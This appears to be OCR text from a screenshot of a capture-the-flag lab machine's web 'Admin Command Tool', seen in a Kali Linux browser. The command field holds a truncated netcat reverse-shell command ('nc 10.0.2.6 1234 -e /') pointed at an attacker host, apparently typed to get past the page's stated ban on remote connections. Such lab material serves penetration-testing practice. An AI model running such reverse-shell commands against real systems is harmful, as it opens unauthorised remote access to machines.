 Earth Secure Messaging Adm
earth.local/admin/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
• Remote connections are forbidden.
CLI command:
nc 10.0.2.6 1234 -e /
Run command
Command output: